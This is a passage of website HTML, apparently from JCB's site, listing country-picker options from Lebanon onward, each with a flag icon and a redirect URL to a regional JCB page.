                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/products/machines/minigraafmachines/35z/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
